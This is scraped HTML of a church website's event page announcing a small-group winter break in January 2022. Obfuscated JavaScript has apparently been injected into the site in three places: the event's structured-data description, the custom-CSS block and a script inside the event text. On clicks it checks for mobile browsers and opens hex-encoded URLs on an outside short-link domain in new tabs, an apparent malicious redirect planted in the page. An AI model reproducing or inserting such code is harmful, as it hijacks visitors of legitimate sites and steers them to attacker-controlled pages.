_0x229a83(Math()*_0x229a83)];},_0x173ccb=_0xb01406=&gt;localStorage(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage(_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage(_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math(Math(_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math(Math(_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+\\'-mnts\\',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window()&amp;&amp;window(newLocation,\\'_blank\\');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0();const _0x263ff7=location;let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date(new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document(_0x111835(0x1d8),_0x168fb9);}());&lt;/p&gt;\\n","url":"https://transformationhouse.org/calendar-of-events/transformation-thursday-seven-at-seven-3/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2022-01-06T19:00:00-05:00","endDate":"2022-01-06T19:07:00-05:00","organizer":{"@type":"Person","name":"The Transformation House","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"}]
</script>		<style type="text/css" id="wp-custom-css">
			div.footer-wrapper .custom-sidebar {
    margin-bottom: 10px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x52\x73\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x57\x54\x47\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x45\x7a\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x46\x59\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x66\x65\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x6a\x77\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x42\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x44\x70\x47\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x6e\x41\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4e\x64\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			
</head>
<body class="tribe_events-template-default single single-tribe_events postid-2014 tribe-events-page-template tribe-no-js tribe-filter-live events-single tribe-events-style-full tribe-events-style-theme tribe-theme-realchurch-v1-04">

<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<!-- top navigation -->
		<div class="top-navigation-wrapper boxed-style">
			<div class="top-navigation-container container">
				<div class="top-navigation-right"><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="http://facebook.com/TransformationHouse"><img src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/social-icon/facebook.png" alt="facebook" width="16" height="16" /></a></div><div class="social-icon"><a target="_blank" href="http://instagram.com/thetransformationhouse"><img src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/social-icon/picasa.png" alt="picasa" width="16" height="16" /></a></div><div class="social-icon"><a target="_blank" href="https://twitter.com/Transform_House"><img src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/social-icon/twitter.png" alt="twitter" width="16" height="16" /></a></div><div class="social-icon"><a target="_blank" href="https://www.youtube.com/channel/UC90GkhOVzt5rOHhcARVd-tw"><img src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/social-icon/youtube.png" alt="youtube" width="16" height="16" /></a></div></div></div></div>				<div class="clear"></div>
			</div>
		</div> <!-- top navigation wrapper -->	
	
				<div class="page-header-wrapper no-full-slider"  >
			<div class="page-header-overlay" ></div>
			<div class="header-container container main">
					
				<!-- Get Logo -->
				<div class="logo-wrapper">
					<a href="https://transformationhouse.org"><img src="https://transformationhouse.org/wp-content/uploads/2016/02/logo1_03.png" alt=""/></a>				</div>
				
				<!-- Logo right text -->
				<div class="logo-right-text">
								</div>
				<div class="clear"></div>
				
				<!-- Navigation -->
				<div class="gdl-navigation-wrapper">
					<div class="responsive-menu-wrapper"><select id="menu-menu-1" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29 menu-item-depth-0" value="https://transformationhouse.org/">Home</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-162 menu-item-depth-0" value="#">About</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161 menu-item-depth-1" value="https://transformationhouse.org/guest/">- Guest</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159 menu-item-depth-1" value="https://transformationhouse.org/kidz-transformers/">- Kidz and Teen Transformers</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190 menu-item-depth-1" value="https://transformationhouse.org/pastor-eric-todd/">- Pastor</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76 menu-item-depth-1" value="https://transformationhouse.org/about/our-beliefs/">- Beliefs</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 menu-item-depth-1" value="https://transformationhouse.org/about/our-vision/">- Vision</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79 menu-item-depth-1" value="https://transformationhouse.org/about/our-mission/">- Mission</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78 menu-item-depth-1" value="https://transformationhouse.org/about/our-values/">- Values</option>

<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-746 menu-item-depth-0" value="http://transformationhouse.org/calendar-of-events/">Calendar</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-213 menu-item-depth-0" value="#">Community Connections</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516 menu-item-depth-1" value="https://transformationhouse.org/transformation-house-university/">- Transformation House University</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160 menu-item-depth-1" value="https://transformationhouse.org/bible-experience/">- 2024 Bible Experience</option>
	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681 menu-item-depth-1" value="http://transformationhouse.org/sermon-category/transformation-sundays/">- Messages</option>
	<option class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182 menu-item-depth-1" value="https://transformationhouse.org/category/michelle-todds-blog/">- Michelle Todd’s Blog</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134 menu-item-depth-1" value="https://transformationhouse.org/prayer-2/">- Prayer request</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 menu-item-depth-1" value="https://transformationhouse.org/serving/">- Outreach/Serving</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 menu-item-depth-0" value="https://transformationhouse.org/giving/">Giving</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421 menu-item-depth-0" value="https://logoscms.parishsoftfamilysuite.com">Login</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68 menu-item-depth-0" value="https://transformationhouse.org/contact-us/">Contact Us</option>
</select></div><div class="clear"></div><div class="navigation-wrapper"><div id="main-superfish-wrapper" class="menu-wrapper"><ul id="menu-menu-2" class="sf-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://transformationhouse.org/">Home</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-162"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://transformationhouse.org/guest/">Guest</a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://transformationhouse.org/kidz-transformers/">Kidz and Teen Transformers</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://transformationhouse.org/pastor-eric-todd/">Pastor</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://transformationhouse.org/about/our-beliefs/">Beliefs</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://transformationhouse.org/about/our-vision/">Vision</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://transformationhouse.org/about/our-mission/">Mission</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://transformationhouse.org/about/our-values/">Values</a></li>
</ul>
</li>
<li id="menu-item-746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-746"><a href="http://transformationhouse.org/calendar-of-events/">Calendar</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-213"><a href="#">Community Connections</a>
<ul class="sub-menu">
	<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://transformationhouse.org/transformation-house-university/">Transformation House University</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://transformationhouse.org/bible-experience/">2024 Bible Experience</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="http://transformationhouse.org/sermon-category/transformation-sundays/">Messages</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://transformationhouse.org/category/michelle-todds-blog/">Michelle Todd’s Blog</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://transformationhouse.org/prayer-2/">Prayer request</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://transformationhouse.org/serving/">Outreach/Serving</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://transformationhouse.org/giving/">Giving</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421"><a href="https://logoscms.parishsoftfamilysuite.com">Login</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://transformationhouse.org/contact-us/">Contact Us</a></li>
</ul></div>							<div class="top-search-form">
								<div class="gdl-search-button" id="gdl-search-button"></div> 
								<div class="search-wrapper">
									<div class="gdl-search-form">
										<form method="get" id="searchform" action="https://transformationhouse.org/">
																						<div class="search-text">
												<input type="text" value="Search..." name="s" id="s" autocomplete="off" data-default="Search..." />
											</div>
											<input type="submit" id="searchsubmit" value="Go!" />
											<div class="clear"></div>
										</form>
									</div>
								</div>		
							</div>		
						<div class="clear"></div></div>					<div class="clear"></div>
				</div>
				<div class="clear"></div>
			</div> 
			
			<!-- Page Title -->
			<div class="page-title-container container"><h1 class="page-title"></h1><span class="page-caption"></span></div><div class="page-title-bottom-bar" ></div>		</div> <!-- page header wrapper -->
				<div class="content-outer-wrapper no-full-slider">
			<div class="content-wrapper container main "><section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://transformationhouse.org/calendar-of-events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Transformation Thursday sevenAtseven: Winter Break</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">January 6, 2022 @ 7:00 pm</span> - <span class="tribe-event-time">7:07 pm</span></div>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Transformation Thursday sevenAtseven: Winter Break &#8211; transformationhouse.org" data-viewtitle="Transformation Thursday sevenAtseven: Winter Break">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://transformationhouse.org/calendar-of-events/transformation-wednesdays-small-group-experience-via-zoom-2/"><span>&laquo;</span> Transformation Wednesdays Small Group Experience: Winter Break</a></li>
				<li class="tribe-events-nav-next"><a href="https://transformationhouse.org/calendar-of-events/transformation-sunday-streaming-live-2/">Transformation Sunday: In Person and Live Stream Worship Experience <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-2014" class="post-2014 tribe_events type-tribe_events status-publish hentry tribe_events_cat-latest-event cat_latest-event">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>Our Transformation Wednesdays Small Group Experience Will Be On WINTER BREAK Dec. 23rd thru Jan. 6th. We Will Return To Our Regular Scheduled Time On Wednesday, January 13th @ 7:00pm. Thank You and Have A Merry Merry Christmas! #TheYearOfMARKED<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x52\x73\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x57\x54\x47\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x45\x7a\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x46\x59\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x66\x65\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x6a\x77\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x42\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x44\x70\x47\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 